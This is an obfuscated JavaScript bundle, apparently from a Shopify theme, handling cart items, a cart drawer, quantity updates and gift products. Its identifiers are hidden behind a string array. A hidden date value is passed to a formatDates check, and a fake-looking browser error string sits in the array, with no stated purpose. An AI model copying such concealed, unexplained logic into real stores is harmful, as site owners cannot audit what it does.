,'match','[type=\x22application/json\x22]','rearrangeDays','dropdown','getElementById','DateTimeFormat','setSummaryAccessibility','variantData','.popup-modal__timer__minutes','bod','sectionOne','setUnavailable','sunday','text','.internal-video__sound-btn','scrollTo','subscription__compare-price','cartQuantityUpdated','values','.main-atc-price-span-','data-provinces','language','data-selected','.header__icons','.sign-up-popup-modal','oneTimeBox','findIndex','variantChangeUnsubscriber','updateCart','amount','next_display_date','noPlayBtn','.sticky-atc__button-price','[amount_saved_rounded]','touchstart','timer','name','.bundle-deals__media-item-container-js','applyFrequencyNode','data-default','items[','907599rUQxWC','[data-media-id=\x22','open','modalClosed','cartUpdate','cartDrawer','addToCart','idIndex','getResultsMaxHeight','.shopify-section','contentWindow','replace','isMainOfferItem','then','prevValue','main','variant-selects','prices','tagName','.drawer__close','modal','getSearchResults','productInfo','split','isSecondary','target','Quantity-Form-','length','handleChange','soldOut','removeFromCart','getUpdateRequired','handleErrorMessage','percentageLeft','.quantity-gift','get','add','count','cart-drawer-upsell','day_dd_mm_numeric','initOfferPrices','head','[data-type=\x22one_time\x22]','drag','shopify:section:load','isAfterScroll','mainAtcBtnError','updatePdpPrices','querySelector','?variant=','selectedOffer','autoplay','sectionOneContainer','changeEvent','getBoundingClientRect','Error\x20parsing\x20gift\x20localStorage\x20data:','available','variantChange','srcset','scrolledPast','updateDisplayedPdpPrices','2026-10-10','hideElement','animationsType','isMain','data-max','main-bundle-offer','addEventListener','skipCartButton','sectionTwoContainer','dropdwon','selectedPlanId','toggle','main-cart-items','overflow-hidden','.bundle-deals__total-price-js','variantSelects','&section_id=','details','Inventory-','price-','#CartDrawer','object','switchOption','computeSubPrices','ProductSubmitButton-','.drawer__inner','searchTerm','resultsMaxHeight','CartItem-','popup-modal--active','Error','addRemoveFromCart','product-form-','image','selectedVariants','postLinksRetry','1209568aSijde','hasDrawer','renderContents','delaySeconds','padStart','quantityUpdateUnsubscriber','3052230IKEWwy','selectOption','[data-predictive-search]','[id^=\x22MediaGallery-','loaded','.cart-discount-form__error','data-unavailable','updateUrl','isIntersecting','.cart-timer','-submit','updateAllPrices','secondCartItems','Sku-','results','unlocked','quantityBreaksPickerDisplayedImages','Europe','soundButton','renderSearchResults','XMLHttpRequest','CartDrawer-Item-','contains','[quantity]','mediaItemContainers','prependMedia','.sold-out-message','#CartDrawer-Item-','handleToggle','percentage','stickyAtcBtnError','toggleResetButton','isOpen','selectTimeout','catch','hideSpinner','updateVariantInput','.quantity__rules','span','ArrowUp','step','subscription__box--selected','keydown','javascript','bind','onVariantChange','CartDrawer-LiveRegionText','upsellHandles','QuantityBreaks','cartQuantity','header-drawer','getVariantData','priceSpan','syncUpsellAcrossOffers','setItem','productContainers','application/','<input\x20type=\x22hidden\x22\x20name=\x22items[','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','X-Requested-With','json','variant_images','options','card-variant-selects','data','gift_handle','setLiveRegionLoadingState','error','quantity-break-upsells','timeupdate','.quantity-gifts','aria-disabled','subtotal','sticky-atc-footer-spacer','stringify','data-src','application/json','removeEventListener','onFormSubmit','maxHeight','updateOptions','option1','loadingText','abort','source[type=\x22application/x-mpegURL\x22]','][properties][','updatePriceTexts','includes','moneyFormat','setSelectionRange','aria-expanded','allPredictiveSearchInstances','getDay','performance','discount-','product-info-upsell','required','true','selectIndex','button--has-spinner','shrine-property-input','checked','isValid','SubscriptionWidget-','scrollTop','innerHeight','updateId','includePdpUpsells','.js-contents','host','apply','isCartUpsell','/cart/update.js','.share-url-button','#ProductSubmitButton-','fetchQuantityRules','createInputs','submit','sliderInput','main-cart-footer','init','delayDays','[compare_price]','requirement','sticky-atc','inne','subDiscountType','modelViewerUI','isCartPage','basePrice','innerText','addListener','storageKey','unit','totalSeconds','updateTotalPrice','elementsToChange','prototype','.loading-overlay','updateUnavailable','GMT','quantityBreaksPickerStyle',',\x20#product-form-installment-','updateSearchForTerm','map','.gift--product-','closeModal','properties[','select','[id^=\x22custom-label-','NotAllowedError','bottom','.floating-btn','setupBoxClickListeners','.color-swatch','124cwcuBF','variantStrings','price','[type=\x22radio\x22]','?sections=','top','cart-live-region-text','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','getUpsellHandles','updateTotalPrices','stickyAtcButton','prepend','input[name=\x22selling_plan\x22]','dayLabels','.price__regular\x20.price-item--regular','.quantity-break__selector-item','selectedId','1505895adjHHh','[type=\x22submit\x22]','product_quantity','data-min','quantityGifts','setHeaderCartIconAccessibility','.bundle-deals__price-js','submitButton','.upsell-toggle-btn','provinceContainer','errorMessage','shiftKey','.product-variant-id','initIds','setQuantityBoundries','onInputChange','hasOtherCartItems','summary','openPopupModal','source','cart-items','totalPrice','loadingSpinner','parentElement','2023-01-01T00:00:00Z','classList','predictive-search','addDaysSkipping','.quantity-break__upsell[data-handle=\x22','ended','setActiveElement','-image','IntersectionObserver','variantPickers','{\x22method\x22:\x22pause\x22}','.upsell__image__img','.sticky-atc__add_button','comparison-slider','secondary-variant-select-separate','ref','.price-','getComputedStyle','reduce','?width=533','validateQtyRules','initShareLinks','cart-drawer','bundle-deals__media-item--disabled','touches','product-form','childNodes','input--error','internal-video--playing','dataset','unshift','vertical','cart_add_url','.quantity-break','hasFiltering','connectedCallback','.price__sale\x20.price-item--regular','hydrateFromExternalHTML','variant-change','checkboxes','getAttribute','sticky-atc-image-','updateQuickAddUrl','false','.sticky-atc__error','textContent','formVariants','inputRadios','paused','displayedSubmitButton','currentVariant','url','predictiveSearchResults','dispatchEvent','.sign-up-popup-overlay','?q=','cart_update_url','.sticky-atc__label__text','method','isScrollBtn','subBoxTexts','disconnect','change','role','updateVariantStatuses','countdown-timer','option','handle','Quantity-','disconnectedCallback','.quantity-break__image\x20img','renderSubTexts','.main-offer-item-','onKeyup','offerPrices','mainBundleItems','quantity-gifts','onFormReset','hidden','.predictive-search-status','toggleBtn','attachEvent','setActiveMedia','cart-error','label','aria-haspopup','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','currencySymbol','offer_','#CartDrawer-Overlay','.js-youtube','.sub-price-update','#ProductModal-','[price]','#CartItem-','net','Share-','afterScroll','#shopify-section-predictive-search','focusout','parameters','handleSelectChange','scrollY','comparePrices','#ProductForm-','text/html','close','.select','classicAddButton','getTime','isSubSelected','upsells','wednesday','[name=\x22','2541558jUddih','handleScrollBtn','errorMessageWrapper','quantity-gifts-','.loading-overlay__spinner','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','atcErrorMsg','#sticky-atc-','html','input[type=\x22radio\x22]','active','section-group','remove','play','setProperty','floatingBtns','.internal-video__play','updateURL','load','/cart?section_id=main-cart-items','removeErrorMessage','.product-form__input__type','getFullYear','.quantity__rules-cart\x20.loading-overlay','filtering','dialog','hasUrl','cart-notification','input','.section-group__section-one-container','section','nodeName','updateTimeline','[value]','daysFrequency','timeline','.sticky-atc-footer-spacer','[name=\x22selling_plan\x22]','[name=\x22id\x22]','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','showSpinner','input[type=\x22radio\x22][value=\x22','aria-activedescendant','productUrl','.sticky-atc__scroll-btn','checkATCScroll','getSectionDOM','[start_date]','checkValidity','sticky-atc-price-','productId','-\x27]','reapplyDiscountIfApplicable','addRemoveProducts','detail','day_dd_mm','mainProduct','has','mousemove','toLowerCase','cart_url','block','unlock_product_handle','initProvince','468070WVnktR','ArrowDown','StickyAtcVariantPicker-','CartDrawer-LineItemStatus','replaceAll','cart-drawer-items','updateMasterId','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','CART-ITEMS','product-model','.bundle-deals__product-js','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','mainOfferContainer','.product-form__quantity','setSelectorByValue','input[type=\x22search\x22]','selector','cartUpdateUnsubscriber','.upsell__price','touchend','notMain','updateLabelPrices','stickyAtcBtnLabel','shrine-gifts-style','saturday','div','updatePricesFromQtyBreaks','log','activeElement','.section-group__section-two-container','#product-form-','video','required_quantity','comparePrice','swatch','labels','visibility','boundToggleHandler','secondarySelect','amount_no_decimals','countryEl','dd_mm_no_dot','footerSpacing','requiredFields','onCartUpdate','string','1bKIypy','.sls-purchase\x20[name=\x22selling_plan\x22]','getSectionInnerHTML','applied','join','variantInputs','parseFromString','hostname','jsonData','undefined','playTimer','-applied','visible','cartStrings','[end_date]','.bundle-deals__media-item-img-js','clientHeight','quantityForm','provinceEl','scrollBtn','[amount_saved]','replaceState','onChange','promo-bar-data-','find','oneTimeBoxTexts','filter','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','startsWith','defaultValue','baseComparePrice','.select__select'];a0_0x4024=function(){return _0x1fc3f2;};return a0_0x4024();}function publish(_0x4e386a,_0x35226e){const _0xdc953c=a0_0x36e049;subscribers[_0x4e386a]&&subscribers[_0x4e386a][_0xdc953c(0x33a)](_0x5d9239=>{_0x5d9239(_0x35226e);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x36e049(0x3cf);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x54e604=![]){const _0x3bc08f=a0_0x36e049;let _0x466db4=document[_0x3bc08f(0x122)]('cart-drawer-items')||document['querySelector'](_0x3bc08f(0x219));if(_0x54e604)_0x466db4=document[_0x3bc08f(0x122)](_0x3bc08f(0x219));if(!_0x466db4||_0x466db4[_0x3bc08f(0x23a)][_0x3bc08f(0x44e)]!=='true')return;const _0x3ea022=localStorage[_0x3bc08f(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x3ea022)return;const _0x5a0224=JSON[_0x3bc08f(0x45b)](_0x3ea022);if(!_0x5a0224||typeof _0x5a0224!=='object')return;Object[_0x3bc08f(0xdb)](_0x5a0224)['forEach'](_0xbac9a6=>{const _0x4011ac=_0x3bc08f,_0x3a09ff=_0x466db4[_0x4011ac(0x122)](_0x4011ac(0x413)+_0xbac9a6['gift_handle']);if(!_0x3a09ff)return;const _0x5eaa02=document['querySelector'](_0x4011ac(0x1ea)+_0xbac9a6[_0x4011ac(0x19a)]);if(_0x5eaa02)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x4011ac(0x339)](_0xbac9a6);}),updateGiftStyles(),checkShrineGifts(_0x54e604);}function updateGiftStyles(){const _0x22e82a=a0_0x36e049;let _0x4a9122=document[_0x22e82a(0xcd)](_0x22e82a(0x2e6));if(_0x4a9122)_0x4a9122[_0x22e82a(0x29b)]();if(!giftsToMonitor['length'])return;const _0x443217=document[_0x22e82a(0x3f3)](_0x22e82a(0x48f));_0x443217['id']='shrine-gifts-style';const _0x58de53=giftsToMonitor['map'](_0x184ce0=>_0x22e82a(0x413)+_0x184ce0['gift_handle']+_0x22e82a(0x1fb))[_0x22e82a(0x301)]('\x0a');_0x443217['textContent']=_0x58de53,document[_0x22e82a(0x11b)][_0x22e82a(0x424)](_0x443217);}function checkShrineGifts(_0x5bffd9=![]){const _0x1edfdf=a0_0x36e049;let _0x27ae27=document['querySelector'](_0x1edfdf(0x2d4))||document['querySelector'](_0x1edfdf(0x219));if(_0x5bffd9)_0x27ae27=document[_0x1edfdf(0x122)]('cart-items');if(!shouldCheckShrineGifts||!_0x27ae27||!_0x27ae27[_0x1edfdf(0x370)])return;for(const _0x2addc8 of giftsToMonitor){const _0x2a3db2=_0x27ae27[_0x1edfdf(0x122)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x19a)]);if(!_0x2a3db2){const _0x56ccf8=giftsToMonitor[_0x1edfdf(0xe3)](_0x22a090=>_0x22a090[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x56ccf8>-0x1)giftsToMonitor['splice'](_0x56ccf8,0x1);removeLocalStorageGift(_0x2addc8);continue;}let _0xdab1a0=![];if(_0x2addc8[_0x1edfdf(0x4a5)]===_0x1edfdf(0x207)){let _0x161783=0x0;_0x27ae27[_0x1edfdf(0x3c6)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x2cd)])['forEach'](_0x594dee=>{const _0x7e1074=_0x1edfdf;_0x161783+=parseInt(_0x594dee[_0x7e1074(0x23a)][_0x7e1074(0x321)]);});if(_0x161783<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}else{const _0x539d12=parseInt(_0x27ae27[_0x1edfdf(0x23a)][_0x1edfdf(0x1a1)]);if(_0x539d12<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}if(_0xdab1a0){const _0x31e743=giftsToMonitor[_0x1edfdf(0xe3)](_0x552897=>_0x552897[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x31e743>-0x1)giftsToMonitor['splice'](_0x31e743,0x1);removeLocalStorageGift(_0x2addc8),cartItemIndex=_0x2a3db2[_0x1edfdf(0x23a)][_0x1edfdf(0x3f8)]??_0x2a3db2['id'][_0x1edfdf(0xfd)](_0x1edfdf(0x14b),''),_0x27ae27[_0x1edfdf(0x370)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x4426ed){const _0x35293e=a0_0x36e049,_0x45dcc3=localStorage[_0x35293e(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(_0x45dcc3)try{const _0x27c4ec=JSON[_0x35293e(0x45b)](_0x45dcc3);_0x27c4ec&&_0x27c4ec[_0x4426ed[_0x35293e(0x19a)]]&&(delete _0x27c4ec[_0x4426ed[_0x35293e(0x19a)]],localStorage[_0x35293e(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x35293e(0x1a3)](_0x27c4ec)));}catch(_0x77c42a){console['warn'](_0x35293e(0x129),_0x77c42a);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x166bf3=a0_0x36e049;super(),this[_0x166bf3(0x135)](_0x166bf3(0xc6),_0x5ad9c5=>{const _0x2a3129=_0x166bf3;_0x5ad9c5[_0x2a3129(0x462)]();if(this[_0x2a3129(0x23a)]['handle']){const _0x25d2d2=this['dataset'][_0x2a3129(0x260)],_0x413a36=document[_0x2a3129(0x3c6)](_0x2a3129(0x221)+_0x25d2d2+'\x22]');_0x413a36['forEach'](_0x3e5f2d=>{const _0x31018b=_0x2a3129;_0x3e5f2d['dataset'][_0x31018b(0x411)]=_0x31018b(0x248),_0x3e5f2d['classList']['remove'](_0x31018b(0x467));const _0x50f9d2=_0x3e5f2d['querySelector'](_0x31018b(0x49d));if(_0x50f9d2)_0x50f9d2[_0x31018b(0x1be)]=![];});}const _0x30b6fa=this['closest']('cart-items')||this[_0x2a3129(0x486)](_0x2a3129(0x2d4));this['clearCart']?_0x30b6fa[_0x2a3129(0x3b9)]():_0x30b6fa[_0x2a3129(0x370)](this['dataset']['index'],0x0);});}}customElements['define']('cart-remove-button',CartRemoveButton);var date=a0_0x36e049(0x12f);class CartItems extends HTMLElement{constructor(){const _0x20a081=a0_0x36e049;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x20a081(0x341)]=document[_0x20a081(0xcd)]('shopping-cart-line-item-status')||document[_0x20a081(0xcd)](_0x20a081(0x2d2)),this[_0x20a081(0x165)]=document[_0x20a081(0x122)](_0x20a081(0x2d4)),this[_0x20a081(0x209)]=document[_0x20a081(0x122)](_0x20a081(0x19f));const _0x3d88fb=debounce(_0x5e0449=>{const _0x52fd00=_0x20a081;this[_0x52fd00(0x313)](_0x5e0449);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener'](_0x20a081(0x25b),_0x3d88fb['bind'](this)),this['isCartPage']=this['nodeName']===_0x20a081(0x2d7),this['otherCartItemsSelector']=this[_0x20a081(0x1d9)]?_0x20a081(0x2d4):'cart-items',this[_0x20a081(0x215)]=document[_0x20a081(0x122)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x554622=a0_0x36e049;this[_0x554622(0x2e0)]=subscribe(PUB_SUB_EVENTS[_0x554622(0xf6)],_0x540a2a=>{const _0x3edf78=_0x554622;if(_0x540a2a[_0x3edf78(0x218)]===_0x3edf78(0x219))return;this['onCartUpdate']();});}[a0_0x36e049(0x262)](){const _0x170a32=a0_0x36e049;this[_0x170a32(0x2e0)]&&this[_0x170a32(0x2e0)]();}[a0_0x36e049(0x313)](_0x5c4e4a){const _0x43e393=a0_0x36e049;this[_0x43e393(0x370)](_0x5c4e4a[_0x43e393(0x10b)]['dataset'][_0x43e393(0x3f8)],_0x5c4e4a[_0x43e393(0x10b)][_0x43e393(0x4a2)],document['activeElement'][_0x43e393(0x245)](_0x43e393(0xed)));}[a0_0x36e049(0x2fb)](){const _0x16d157=a0_0x36e049;fetch(_0x16d157(0x2a2))['then'](_0x118652=>_0x118652[_0x16d157(0xd6)]())[_0x16d157(0xff)](_0x78995=>{const _0x4ced2a=_0x16d157,_0x410a88=new DOMParser()[_0x4ced2a(0x303)](_0x78995,_0x4ced2a(0x286)),_0x4c8697=_0x410a88[_0x4ced2a(0x122)](_0x4ced2a(0x219));this[_0x4ced2a(0x3ba)]=_0x4c8697['innerHTML'];})[_0x16d157(0x17b)](_0x3f1c59=>{const _0xbd112e=_0x16d157;console[_0xbd112e(0x19c)](_0x3f1c59);});}['updateCart'](){const _0x38e3d6=a0_0x36e049,_0x203b09=JSON[_0x38e3d6(0x1a3)]({'sections':this[_0x38e3d6(0x452)]()['map'](_0x20437c=>_0x20437c[_0x38e3d6(0x2ad)]),'sections_url':window[_0x38e3d6(0x34a)][_0x38e3d6(0x354)]});fetch(_0x38e3d6(0x1c9),{'method':_0x38e3d6(0x43f),'headers':{'Content-Type':_0x38e3d6(0x1a5)},'body':_0x203b09})['then'](_0x661584=>_0x661584[_0x38e3d6(0x195)]())[_0x38e3d6(0xff)](_0x556eb5=>{const _0x3b4a01=_0x38e3d6;this[_0x3b4a01(0x21e)][_0x3b4a01(0x13a)]('is-empty',_0x556eb5[_0x3b4a01(0x35d)]===0x0),this[_0x3b4a01(0x452)]()['forEach'](_0x436a79=>{const _0x28c6bd=_0x3b4a01,_0x5970f0=document[_0x28c6bd(0xcd)](_0x436a79['id'])[_0x28c6bd(0x122)](_0x436a79[_0x28c6bd(0x2df)])||document[_0x28c6bd(0xcd)](_0x436a79['id']);_0x5970f0['innerHTML']=this['getSectionInnerHTML'](_0x556eb5['sections'][_0x436a79['section']],_0x436a79[_0x28c6bd(0x2df)]);});})['catch'](_0x417148=>{const _0x4c414e=_0x38e3d6;console[_0x4c414e(0x19c)](_0x417148);});}[a0_0x36e049(0x452)](){const _0x5ca93d=a0_0x36e049;return[{'id':_0x5ca93d(0x13b),'section':document['getElementById'](_0x5ca93d(0x13b))['dataset']['id'],'selector':_0x5ca93d(0x1c5)},{'id':_0x5ca93d(0x320),'section':_0x5ca93d(0x320),'selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1fa),'section':'cart-live-region-text','selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1d0),'section':document[_0x5ca93d(0xcd)](_0x5ca93d(0x1d0))[_0x5ca93d(0x23a)]['id'],'selector':_0x5ca93d(0x1c5)}];}async['updateQuantity'](_0x392567,_0x1b3226,_0x298b08){const _0x1fc1c9=a0_0x36e049;this[_0x1fc1c9(0x3bf)](_0x392567);const _0x42b896=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x45d));if(_0x42b896)_0x42b896[_0x1fc1c9(0x24a)]='';const _0x26a8aa=JSON['stringify']({'line':_0x392567,'quantity':_0x1b3226,'sections':this['getSectionsToRender']()[_0x1fc1c9(0x1e9)](_0x36e6c3=>_0x36e6c3[_0x1fc1c9(0x2ad)]),'sections_url':window[_0x1fc1c9(0x34a)][_0x1fc1c9(0x354)]});try{const _0x3d8c3b=await fetch(''+routes[_0x1fc1c9(0x3d1)],{...fetchConfig(),...{'body':_0x26a8aa}}),_0x4a36b8=await _0x3d8c3b['text'](),_0x17e79d=JSON[_0x1fc1c9(0x45b)](_0x4a36b8),_0x41c9c3=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x261)+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x353)+_0x392567),_0x1af9af=document[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x3a2));if(_0x17e79d['errors']){_0x41c9c3[_0x1fc1c9(0x4a2)]=_0x41c9c3['getAttribute']('value'),this['updateLiveRegions'](_0x392567,_0x17e79d['errors']);return;}if(!_0x17e79d[_0x1fc1c9(0x4a7)]){const _0x42fb0a=await fetch(routes[_0x1fc1c9(0x2cb)]+'?sections='+this[_0x1fc1c9(0x452)]()[_0x1fc1c9(0x1e9)](_0x47c7c7=>_0x47c7c7[_0x1fc1c9(0x2ad)])[_0x1fc1c9(0x301)](','));_0x17e79d[_0x1fc1c9(0x4a7)]=await _0x42fb0a[_0x1fc1c9(0x195)]();}this[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);const _0x13b452=document[_0x1fc1c9(0x122)](_0x1fc1c9(0x233)),_0x3cc726=document['getElementById'](_0x1fc1c9(0x1d0));if(_0x3cc726)_0x3cc726[_0x1fc1c9(0x21e)]['toggle'](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);if(_0x13b452)_0x13b452[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)]('is-empty',_0x17e79d['item_count']===0x0);this['getSectionsToRender']()[_0x1fc1c9(0x33a)](_0x311f94=>{const _0x971933=_0x1fc1c9,_0x5ecac6=document[_0x971933(0xcd)](_0x311f94['id']);if(_0x5ecac6){const _0x42e210=_0x5ecac6[_0x971933(0x122)](_0x311f94[_0x971933(0x2df)])||_0x5ecac6;_0x42e210['innerHTML']=this[_0x971933(0x2ff)](_0x17e79d[_0x971933(0x4a7)][_0x311f94[_0x971933(0x2ad)]],_0x311f94['selector']);const _0x237a70=_0x42e210[_0x971933(0x122)](_0x971933(0x342));if(_0x237a70&&this['cartDrawer'])_0x237a70[_0x971933(0x1c1)]=this['cartDrawer'][_0x971933(0x393)];}});const _0x49fddf=_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1]?_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1][_0x1fc1c9(0x321)]:undefined;let _0x5b7be2='';_0x1af9af[_0x1fc1c9(0x10d)]===_0x17e79d['items'][_0x1fc1c9(0x10d)]&&_0x49fddf!==parseInt(_0x41c9c3[_0x1fc1c9(0x4a2)])&&(typeof _0x49fddf==='undefined'?_0x5b7be2=window[_0x1fc1c9(0x30a)][_0x1fc1c9(0x19c)]:_0x5b7be2=window[_0x1fc1c9(0x30a)]['quantityError'][_0x1fc1c9(0xfd)](_0x1fc1c9(0x170),_0x49fddf));this[_0x1fc1c9(0x343)](_0x392567,_0x5b7be2);const _0x9d49b1=document[_0x1fc1c9(0xcd)]('CartItem-'+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x16e)+_0x392567);if(_0x9d49b1&&_0x9d49b1['querySelector'](_0x1fc1c9(0x28e)+_0x298b08+'\x22]'))_0x13b452?trapFocus(_0x13b452,_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')):_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')['focus']();else{if(_0x17e79d[_0x1fc1c9(0x35d)]===0x0&&_0x13b452)trapFocus(_0x13b452[_0x1fc1c9(0x122)]('.drawer__inner-empty'),_0x13b452[_0x1fc1c9(0x122)]('a'));else document[_0x1fc1c9(0x122)](_0x1fc1c9(0x3a2))&&_0x13b452&&trapFocus(_0x13b452,document[_0x1fc1c9(0x122)](_0x1fc1c9(0x42e)));}if(_0x13b452){_0x13b452['checkForClear']();const _0x3647e3=_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x25e));if(_0x3647e3)_0x3647e3[_0x1fc1c9(0x307)]();let _0x7e1c7f=![];if(_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x42f))){_0x13b452[_0x1fc1c9(0x36f)]();let _0x4a7a93=[],_0x33abbb=[];_0x13b452[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x42f))['forEach'](_0x3bc2f9=>{const _0x5e6eef=_0x1fc1c9;_0x3bc2f9[_0x5e6eef(0x111)]()&&(_0x13b452[_0x5e6eef(0x122)]('.cart-item--product-'+_0x3bc2f9[_0x5e6eef(0x23a)][_0x5e6eef(0x260)])?_0x3bc2f9['dataset'][_0x5e6eef(0x411)]===_0x5e6eef(0x248)&&_0x33abbb['push'](_0x3bc2f9):_0x3bc2f9[_0x5e6eef(0x23a)]['selected']===_0x5e6eef(0x1ba)&&_0x4a7a93[_0x5e6eef(0x339)](_0x3bc2f9));});if(_0x33abbb[_0x1fc1c9(0x10d)]>0x0)_0x7e1c7f=!![],_0x33abbb[0x0][_0x1fc1c9(0x110)]();else _0x4a7a93[_0x1fc1c9(0x10d)]>0x0&&(_0x7e1c7f=!![],_0x4a7a93[0x0]['addToCart']());}this['quantityGifts']&&!_0x7e1c7f&&this[_0x1fc1c9(0x209)]['initUnlock']();const _0x41c012=document['querySelectorAll'](_0x1fc1c9(0x19d));_0x41c012[_0x1fc1c9(0x33a)](_0x449f60=>{const _0x490bf1=_0x1fc1c9;if(!_0x7e1c7f)_0x449f60[_0x490bf1(0x450)]();});}publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x1fc1c9(0x219),'cartData':_0x17e79d});}catch(_0x24fbf6){console[_0x1fc1c9(0x2ea)](_0x24fbf6),this[_0x1fc1c9(0x3c6)]('.loading-overlay')['forEach'](_0x260343=>_0x260343[_0x1fc1c9(0x21e)][_0x1fc1c9(0x116)](_0x1fc1c9(0x26b)));const _0x523e4d=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)]('CartDrawer-CartErrors');_0x523e4d[_0x1fc1c9(0x24a)]=window['cartStrings'][_0x1fc1c9(0x19c)];}finally{this[_0x1fc1c9(0x3aa)](_0x392567);if(this[_0x1fc1c9(0x165)]&&this['secondCartItems']['updateCart'])this[_0x1fc1c9(0x165)][_0x1fc1c9(0xe5)]();const _0x13eed4=new CustomEvent(_0x1fc1c9(0xda),{'detail':{'handle':_0x1fc1c9(0x260)}});document[_0x1fc1c9(0x252)](_0x13eed4);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x1fc1c9(0x1d9)]);}}[a0_0x36e049(0x343)](_0x58ee1c,_0x4482a5){const _0x200189=a0_0x36e049,_0x3a7cff=document[_0x200189(0xcd)]('Line-item-error-'+_0x58ee1c)||document[_0x200189(0xcd)](_0x200189(0x40d)+_0x58ee1c);if(_0x3a7cff)_0x3a7cff[_0x200189(0x122)](_0x200189(0x429))['innerHTML']=_0x4482a5;this['lineItemStatusElement']['setAttribute'](_0x200189(0x385),!![]);const _0x50c2dd=document[_0x200189(0xcd)](_0x200189(0x1fa))||document[_0x200189(0xcd)](_0x200189(0x187));_0x50c2dd[_0x200189(0x372)](_0x200189(0x385),![]),setTimeout(()=>{const _0x5978ea=_0x200189;_0x50c2dd[_0x5978ea(0x372)](_0x5978ea(0x385),!![]);},0x3e8);}['getSectionInnerHTML'](_0x5bf968,_0xe13635){const _0x3cc7d4=a0_0x36e049;return new DOMParser()[_0x3cc7d4(0x303)](_0x5bf968,_0x3cc7d4(0x286))[_0x3cc7d4(0x122)](_0xe13635)[_0x3cc7d4(0x3ba)];}[a0_0x36e049(0x3bf)](_0x489a7a){const _0x2d34bd=a0_0x36e049,_0x104b58=document[_0x2d34bd(0xcd)](_0x2d34bd(0x13b))||document[_0x2d34bd(0xcd)](_0x2d34bd(0x3d6));_0x104b58[_0x2d34bd(0x21e)][_0x2d34bd(0x116)](_0x2d34bd(0x436));const _0xed865c=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x27b)+_0x489a7a+_0x2d34bd(0x485)),_0x4f3894=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x174)+_0x489a7a+_0x2d34bd(0x485));[..._0xed865c,..._0x4f3894][_0x2d34bd(0x33a)](_0x2c1199=>_0x2c1199[_0x2d34bd(0x21e)][_0x2d34bd(0x29b)](_0x2d34bd(0x26b))),document['activeElement'][_0x2d34bd(0x352)](),this[_0x2d34bd(0x341)][_0x2d34bd(0x372)]('aria-hidden',![]);}['disableLoading'](_0x17af60){const _0x2d8f8f=a0_0x36e049,_0x3f982d=document[_0x2d8f8f(0xcd)](_0x2d8f8f(0x13b))||document['getElementById'](_0x2d8f8f(0x3d6));_0x3f982d['classList']['remove'](_0x2d8f8f(0x436));const _0x355569=this['querySelectorAll'](_0x2d8f8f(0x27b)+_0x17af60+'\x20.loading-overlay'),_0x324ae=this['querySelectorAll']('#CartDrawer-Item-'+_0x17af60+_0x2d8f8f(0x485));_0x355569[_0x2d8f8f(0x33a)](_0x9ebc9d=>_0x9ebc9d['classList'][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b))),_0x324ae[_0x2d8f8f(0x33a)](_0x2ecd8e=>_0x2ecd8e[_0x2d8f8f(0x21e)][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b)));}[a0_0x36e049(0x3b9)](){const _0x557939=a0_0x36e049,_0x4224a5=document['getElementById'](_0x557939(0x380))||document[_0x557939(0xcd)](_0x557939(0x45d));if(_0x4224a5)_0x4224a5[_0x557939(0x24a)]='';const 